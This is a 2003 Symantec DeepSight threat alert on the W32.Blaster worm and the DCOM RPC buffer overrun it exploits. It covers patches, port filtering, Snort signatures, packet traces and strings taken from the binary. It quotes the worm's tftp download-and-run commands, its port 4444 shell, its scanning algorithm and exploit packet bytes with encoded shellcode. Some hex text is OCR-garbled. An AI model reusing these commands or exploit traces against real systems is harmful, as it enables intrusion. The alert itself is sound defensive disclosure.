



### **DeepSight™ Threat Management System Threat Alert**

# **Microsoft DCOM RPC Worm Alert**

**Version 1: August 11, 2003, 20:20 GMT Version 8: August 13, 2003, 18:15 GMT** 

**Analysts: Jason V. Miller, Jesse Gough, Bartek Kostanecki, Josh Talbot, Jensenne Roculan** 

### **Executive Summary Urgency**

The W32.Blaster worm, which propagates via the Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability, has recently been observed propagating at notable rate in the wild. The DeepSight Threat Analyst team has obtained a copy of the worm and has conducted an analysis of the binary.

**Update:** Additional technical information, including a packet trace, has been added. Additional information has been added to the IDS Signatures section.

**Update:** Information regarding propagation has been added.

**Update:** Information regarding a variant of W32.Blaster, W32.Blaster.B has been added.

High

**Associated Vulnerabilities**  Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability

**Associated Bugtraq ID**  BID 8205

**Ease of Exploit**  Automatic

**Affected Systems**  Microsoft Windows 2000/XP prior to patch

### **Action Items**

The DeepSight Threat Analyst Team encourages network administrators to:

- Ensure that all available patches and feasible mitigating strategies provided in Microsoft Security Bulletin MS03-026 have been applied.
- Ensure that the following ports are filtered at the network perimeter and between all untrusted network segments: udp/135, udp/137, udp/138, tcp/135, tcp/445, tcp/593.
- Deploy the provided Snort signature to assist in the detection of exploitation attempts targeting this issue.

**Update:** The Symantec Security Response team has developed a removal tool to clean W32.Blaster infections. The removal tool is available at the following URL: <http://securityresponse.symantec.com/avcenter/venc/data/w32.blaster.worm.removal.tool.html>

### **Technical Description**

It is known that the W32.Blaster worm attempts to conduct a Denial of Service (DoS) attack against windowsupdate.com during a specific time period. The worm checks to see if the date is later than August 15, and prior to December 31. If these conditions are met, the denial of service attack will be performed. The DoS attack will also be launched after the 15th of each month that is not in the aforementioned range.

#### **Update:**

The attack is a SYN flood launched against TCP port 80 at windowsupdate.com

The worm will start a tftp server on the attacking host; this will allow the victim host to download a copy of the worm (msblast.exe) after a successful compromise. The worm will also open a command shell on TCP port 4444 on the victim host, allowing commands to be sent to the infected system. The worm will issue the commands "tftp <host> GET msblast.exe" and "start msblast.exe" over the command shell. The command shell on TCP port 4444 does not remain open after the attacking host disconnects subsequent to issuing its commands.

The worm can spread via Windows 2000 and XP. It uses two universal offsets, one for each affected operating system. The following code segment is used to determine the offset used to compromise a vulnerable host. There is an 80% chance that the Windows XP offset will be used and a 20% chance that the Windows 2000 offset will be used for exploitation.



The worm also carries a payload of encoded shellcode.

The worm adds the following key to the registry upon successful exploitation:

SOFTWARE\Microsoft\Windows\CurrentVersion\Run\windows auto update

This registry key contains the value "msblast.exe". This is likely to ensure that the worm will run upon system startup.

In order to prevent the worm from being executed multiple times on a single system, the worm creates a mutex lock using the name BILLY.

The attacking host will issue 20 simultaneous connect() calls, each going to a unique IP address. The host will then use a select() call to determine which hosts have responded. Upon receiving a response the worm will attempt to exploit the host.

#### **Update:**

The worm uses a 60/40 split to determine its starting target subnet. The algorithm works by generating a random number and dividing it by 20. If the remainder of this division (the modulo of the original number) is greater than or equal to 12 (40% chance), then the new range is based off the current local host IP address, otherwise, a random starting point is used.

Given the local host IP address is used (A.B.C.D), D is set to zero. If C is greater than 20, a random number (less than 20) is subtracted from C. Once this semi random IP address has been calculated, the worm will continually increment the IP address, attacking in a sequential order. This means the local subnet will become saturated with port 135 requests prior to exiting the local subnet.

Conversely, if the remainder is less than 12 then the high 3 octets of the IP address are randomized.

Regardless of how the starting point of the scan has been determined, the worm will continue to scan indefinitely, incrementing the IP address by one to determine the next target host. The current IP address range is not randomized again until the worm is restarted.

**Update:** A variant of W32.Blaster has been found propagating in the wild. The new variant's binary is named "penis.exe". The variant appears to be functionally similar to the original worm.

#### **Packet Traces**

The following packet traces depicts scanning for vulnerable machines conducted by the worm:

08/11-16:56:52.942469 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 172.16.77.129:1249 -> 62.177.236.1:135 TCP TTL:128 TOS:0x0 ID:23199 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0xD01F7CE9 Ack: 0x0 Win: 0x4000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-16:56:52.943438 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 172.16.77.129:1250 -> 62.177.236.2:135 TCP TTL:128 TOS:0x0 ID:23200 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0xD020129A Ack: 0x0 Win: 0x4000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-16:56:52.944197 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 172.16.77.129:1251 -> 62.177.236.3:135 TCP TTL:128 TOS:0x0 ID:23201 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0xD020F1CE Ack: 0x0 Win: 0x4000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

The following packet trace illustrates an infection attempt against a potential victim:

08/11-15:26:09.095239 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13809 IpLen:20 DgmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x7B91948D Ack: 0x0 Win: 0x4000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-15:26:09.095309 0:50:56:C0:0:1 -> 0:C:29:41:1F:13 type:0x800 len:0x3E 172.16.61.2:135 -> 172.16.77.129:4010 TCP TTL:64 TOS:0x0 ID:0 IpLen:20 DgmLen:48 DF \*\*\*A\*\*S\* Seq: 0x378FC8B6 Ack: 0x7B91948E Win: 0x16D0 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-15:26:09.095923 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3C 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13810 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*\* Seq: 0x7B91948E Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-15:26:17.131282 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x7E 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13856 IpLen:20 DgmLen:112 DF \*\*\*AP\*\*\* Seq: 0x7B91948E Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20 05 00 0B 03 10 00 00 00 48 00 00 00 7F 00 00 00 ................. D0 16 D0 16 00 00 00 00 01 00 00 00 01 00 01 00 ................ A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46 ...............F 00 00 00 00 04 5D 88 8A EB 1C C9 11 9F E8 08 00 .....].......... 2B 10 48 60 02 00 00 00 00 +.H`.... =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-15:26:17.131320 0:50:56:C0:0:1 -> 0:C:29:41:1F:13 type:0x800 len:0x36 172.16.61.2:135 -> 172.16.77.129:4010 TCP TTL:64 TOS:0x0 ID:30958 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*\* Seq: 0x378FC8B7 Ack: 0x7B9194D6 Win: 0x16D0 TcpLen: 20 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 08/11-15:26:17.132220 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x5EA 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13857 IpLen:20 DgmLen:1500 DF \*\*\*A\*\*\*\* Seq: 0x7B9194D6 Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20 05 00 00 03 10 00 00 00 A8 06 00 00 E5 00 00 00 ................ 90 06 00 00 01 00 04 00 05 00 06 00 01 00 00 00 ................ 00 00 00 00 32 24 58 FD CC 45 64 49 B0 70 DD AE ....2\$X..EdI.p.. 74 2C 96 D2 60 5E 0D 00 01 00 00 00 00 00 00 00 t,..`^.......... 70 5E 0D 00 02 00 00 00 7C 5E 0D 00 00 00 00 00 p^......|^...... 10 00 00 00 80 96 F1 F1 2A 4D CE 11 A6 6A 00 20 ........\*M...j. AF 6E 72 F4 0C 00 00 00 4D 41 52 42 01 00 00 00 .nr.....MARB.... 00 00 00 00 0D F0 AD BA 00 00 00 00 A8 F4 0B 00 .................<br>20 06 00 00 20 06 00 00 4D 45 4F 57 04 00 00 00 ... ...MEOW.... 20 06 00 00 20 06 00 00 4D 45 4F 57 04 00 00 00 ... ...MEOW.... A2 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46 ...............F 38 03 00 00 00 00 00 00 C0 00 00 00 00 00 00 46 8..............F 00 00 00 00 F0 05 00 00 E8 05 00 00 00 00 00 00 00 01 10 08 00 CC CC CC CC C8 00 00 00 4D 45 4F 57 ............MEOW E8 05 00 00 D8 00 00 00 00 00 00 00 02 00 00 00 ................ 07 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 00 00 00 00 C4 28 CD 00 64 29 CD 00 00 00 00 00 00 07 00 00 00 B9 01 00 00 00 00 00 00 C0 00 00 00 ................ 00 00 00 46 AB 01 00 00 00 00 00 00 C0 00 00 00 ...F............ 00 00 00 46 A5 01 00 00 00 00 00 00 C0 00 00 00 ...F............ 00 00 00 46 A6 01 00 00 00 00 00 00 00 00 00 00 00 00 00 46 A4 01 00 00 00 00 00 00 C0 00 00 00 ...F............ 00 00 00 46 AD 01 00 00 00 00 00 00 C0 00 00 00 ...F............ 00 00 00 46 AA 01 00 00 00 00 00 00 C0 00 00 00 ...F............ 00 00 00 46 07 00 00 00 60 00 00 00 58 00 00 00 ...F....`...X... 90 00 00 00 40 00 00 00 20 00 00 00 38 03 00 00 ....@... ...8...



08/11-15:26:17.132247 0:50:56:C0:0:1 -> 0:C:29:41:1F:13 type:0x800 len:0x36 172.16.61.2:135 -> 172.16.77.129:4010 TCP TTL:64 TOS:0x0 ID:30959 IpLen:20 DqmLen:40 DF \*\*\*A\*\*\*\* Seq: 0x378FC8B7 Ack: 0x7B919A8A Win: 0x2238 TcpLen: 20 08/11-15:26:17.160919 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x12A 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13858 IpLen:20 DgmLen:284 DF \*\*\*AP\*\*\* Seq: 0x7B919A8A Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20 93 CD C2 94 EA 64 F0 21 8F 32 94 80 3A F2 EC 8C .....d.!.2..:... 34 72 98 OB CF 2E 39 OB D7 3A 7F 89 34 72 AO OB 4r....9..:..4r.. 17 8A 94 80 BF B9 51 DE E2 F0 90 80 EC 67 C2 D7 ......Q.......g.. 34 5E B0 98 34 77 A8 OB EB 37 EC 83 6A B9 DE 98 4^..4w...7..j... 34 68 B4 83 62 D1 A6 C9 34 06 1F 83 4A 01 6B 7C 4h., b., . 4., . J. k| 8C F2 38 BA 7B 46 93 41 70 3F 97 78 54 CO AF FC  $...8.$ {F.Ap?.xT... 9B 26 E1 61 34 68 B0 83 62 54 1F 8C F4 B9 CE 9C .&.a4h..bT...... BC EF 1F 84 34 31 51 6B BD 01 54 0B 6A 6D CA DD .... 41Qk..T.jm.. E4 F0 90 80 2F A2 04 00 5C 00 43 00 24 00 5C 00 31 00 32 00 33 00 34 00 35 00 36 00 31 00 31 00 1.2.3.4.5.6.1.1. 31 00 31 00 31 00 31 00 31 00 2E 00 64 00 6F 00 1.1.1.1.1.1.1.0.0. 63 00 00 00 01 10 08 00 CC CC CC CC 20 00 00 00  $C. . . . . . . . . . . . .$ 30 00 2D 00 00 00 00 00 88 2A 0C 00 02 00 00 00 0.-......\*...... 01 00 00 00 28 8C 0C 00 01 00 00 00 07 00 00 00 .... (...........  $00, 00, 00, 00$ 08/11-15:26:17.160951 0:50:56:C0:0:1 -> 0:C:29:41:1F:13 type:0x800 len:0x36 172.16.61.2:135 -> 172.16.77.129:4010 TCP TTL:64 TOS:0x0 ID:30960 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*\* Seq: 0x378FC8B7 Ack: 0x7B919B7E Win: 0x2DA0 TcpLen: 20 08/11-15:26:17.169103 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3C 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13859 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*F Seq: 0x7B919B7E Ack: 0x378FC8B7 Win: 0x4470 TcpLen: 20 08/11-15:26:17.169316 0:50:56:C0:0:1 -> 0:C:29:41:1F:13 type:0x800 len:0x36 172.16.61.2:135 -> 172.16.77.129:4010 TCP TTL:64 TOS:0x0 ID:30961 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*F Seq: 0x378FC8B7 Ack: 0x7B919B7F Win: 0x2DA0 TcpLen: 20 08/11-15:26:17.187773 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3C 172.16.77.129:4010 -> 172.16.61.2:135 TCP TTL:128 TOS:0x0 ID:13860 IpLen:20 DgmLen:40 DF \*\*\*A\*\*\*\* Seq: 0x7B919B7F Ack: 0x378FC8B8 Win: 0x4470 TcpLen: 20 08/11-15:26:17.597347 0:C:29:41:1F:13 -> 0:50:56:C0:0:1 type:0x800 len:0x3E 172.16.77.129:4030 -> 172.16.61.2:4444 TCP TTL:128 TOS:0x0 ID:13861 IpLen:20 DqmLen:48 DF \*\*\*\*\*\*S\* Seq: 0x7BC15115 Ack: 0x0 Win: 0x4000 TcpLen: 28 TCP Options (4) => MSS: 1460 NOP NOP SackOK

### **Description of Vulnerabilities**

#### Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability

http://www.securityfocus.com/bid/8205

A buffer overrun vulnerability has been reported in Microsoft Windows that can be exploited remotely via a DCOM RPC interface that listens on TCP/UDP port 135. The issue is due to insufficient bounds checking of client DCOM object activation requests. Exploitation of this issue could result in execution of malicious instructions with Local System privileges on an affected system.

### **IDS Signatures**

**Update:** There have been reports indicating the included snort signature (see below) fails to properly detect all worm related traffic. The problem appears to be related to the "flow: established" directive. To ensure proper detection, organizations may want to remove the "flow: established" directive.

The Threat Analyst Team has created the following Snort signature designed to detect exploitation of the Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability.

```
alert tcp $EXTERNAL NET any \rightarrow $HOME NET 135 \
(msq:"DCE RPC Interface Buffer Overflow Exploit"; \setminuscontent:"|00 5C 00 5C|"; \ 
content:!"|5C|"; within:32; \
flow: to server, established; \setminusreference:bugtraq,8205; rev: 1; )
```
Based on the analysis of the code found in rpcss.dll and information available in the advisory released by the Xfocus researchers, it has been determined that an unchecked copy operation into a 32-byte buffer occurs in function "GetMachineName". The signature works by identifying NetBIOS names in packets destined for the RPC ports that are greater than 32 bytes in length. A NetBIOS machine name is delimited by UNICODE sequences "\\" and "\".

False positives may occur if an innocuous string satisfying the above criteria is found in an RPC packet. The likelihood of this particular combination of characters occurring outside of the scope of NetBIOS machine names is quite low, and as such the number of false positives is expected to be minimal. False negatives are not expected.

**Update:** The following IDS vendors have released signatures to detect exploitation attempts against the Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability.

#### **Symantec ManHunt**

The signature for the Microsoft Windows DCOM RPC Interface Buffer Overrun Vulnerability can be found in Service Update #4.

#### **Snort IDS**

- alert tcp \$EXTERNAL NET any -> \$HOME NET 135 (msg: "NETBIOS DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content:"|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte test:1,  $\frac{(x,1)}{0}$ , relative; content:"|A0 01 00 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve,CAN-2003-0352; classtype:attempted-admin; sid:2192; rev:1;)
- alert tcp \$EXTERNAL NET any -> \$HOME NET 445 (msg: "NETBIOS SMB DCERPC ISystemActivator bind attempt"; flow: to server, established; content:"|FF|SMB|25|"; nocase; offset:4; depth:5; content:"|26 00|"; distance:56; within:2; content:"|5c  $00|P|00|I|00|P|00|E|00$  5c  $00|$ ";

nocase; distance:5; within:12; content:"|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte test:1, &, 1, 0, relative; content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve,CAN-2003-0352; classtype:attempted-admin; sid:2193; rev:1;)

#### **Enterasys Dragon IDS**

SMB:DCOM-OVERFLOW

#### **ISS BlackICE**

2118006

#### **ISS RealSecure**

MSRPC\_RemoteActivate\_Bo

## **Attack Data**



### **Figure 1.** Source IP Infection Rate for TCP Port 135

The above figure illustrates the worm's rate of infection as reported by DeepSight sensors.

### **Patches**

The patches for specific OS versions are outlined in the security bulletin available at: <http://www.microsoft.com/technet/security/bulletin/MS03-026.asp>

### **Mitigating Strategies**

Ensure that the following ports are filtered at the network perimeter: TCP/UDP 135, UDP 137, UDP 138, TCP 139, TCP/UDP 445 and TCP 593.

### **Resources**

**Microsoft Security Bulletin MS03-026 (Microsoft)**  <http://www.microsoft.com/technet/security/bulletin/MS03-026.asp>

**Windows RPC DCOM Buffer Overflow Remote Exploit (MS03-026)**  <http://www.k-otik.com/exploits/07.25.winrpcdcom.c.php>

**Symantec Security Response – W32.Blaster.Worm**  <http://securityresponse.symantec.com/avcenter/venc/data/w32.blaster.worm.html>

**Symantec Security Response – W32.Blaster.B.Worm**  <http://securityresponse.symantec.com/avcenter/venc/data/w32.blaster.b.worm.html>

**W32.Blaster.Worm Removal Tool** <http://securityresponse.symantec.com/avcenter/venc/data/w32.blaster.worm.removal.tool.html>

### **Change Log**

**Version 1: August 11, 2003 20:20 GMT**  Initial Threat Alert released.

**Version 2: August 11, 2003 21:25 GMT**  Additional Technical information added. IDS Signatures added.

**Version 3: August 11, 2003 21:45 GMT**  Additional Technical information added. Appendix A added. Attack data added.

**Version 4: August 11, 2003 22:00 GMT**  Additional Technical information added.

**Version 5: August 11, 2003 22:50 GMT** 

Additional Technical information added.

#### **Version 6: August 12, 2003 00:45 GMT**

Additional Technical information added. Additional IDS signatures added. Packet traces added.

#### **Version 7: August 12, 2003, 09:05 GMT**

Additional Technical information added.

#### **Version 8: August 13, 2003, 18:15 GMT**

Information regarding variants of the worm has been added to the Technical Description. Information regarding the Symantec removal tool for the W32.Blaster.Worm has been added to the Action Items.

### **Appendix A**

The following is a print out of interesting strings from the binary:

bash-2.05b\$ strings -8 /tmp/msblast.exec !This program cannot be run in DOS mode. msblast.exe I just want to say LOVE YOU SAN!! billy gates why do you make this possible ? Stop making money and fix your software!! windowsupdate.com start %s tftp -i %s GET %s %d.%d.%d.%d %i.%i.%i.%i windows auto update SOFTWARE\Microsoft\Windows\CurrentVersion\Run ioctlsocket inet\_addr inet\_ntoa recvfrom setsockopt gethostbyname gethostname closesocket WSAStartup WSACleanup getpeername getsockname WSASocketA InternetGetConnectedState ExitProcess ExitThread GetCommandLineA GetDateFormatA GetLastError GetModuleFileNameA GetModuleHandleA CloseHandle GetTickCount RtlUnwind CreateMutexA TerminateThread CreateThread RegCloseKey RegCreateKeyExA RegSetValueExA \_\_GetMainArgs  $\overline{\text{WS}}2$  32.DLL WININET.DLL KERNEL32.DLL ADVAPI32.DLL CRTDLL.DLL

### **Glossary**

If you are unfamiliar with any term this report uses, please visit the Symantec glossary at <http://www.securityfocus.com/glossary> for more details on information security terminology.

### **Contact Information**

Cupertino, CA 95014 +1 541 335 7020 +1 408 517 8000 [www.symantec.com](http://www.symantec.com/)

#### **World Headquarters Symantec DeepSight Solutions**

Symantec Corporation **Symantec DeepSight Customer Service** Service 20300 Stevens Creek Blvd. +1 866 732 3628 (Toll-Free) U.S.A. [DeepSightCustServ@symantec.com](mailto:DeepSightCustServ@symantec.com)

### **About Symantec**

Symantec, the world leader in Internet security technology, provides a broad range of content and network security software and appliance solutions to enterprises, individuals, and service providers. The company is a leading provider of client, gateway, and server security solutions for virus protection, firewall and virtual private network, vulnerability management, intrusion detection, Internet content and e-mail filtering and remote management technologies, as well as security services to enterprises and service providers around the world. Symantec's Norton brand of consumer security products is a leader in worldwide retail sales and industry awards. Headquartered in Cupertino, Calif., Symantec has worldwide operations in 38 countries. For more information, please visit [www.symantec.com.](http://www.symantec.com/)

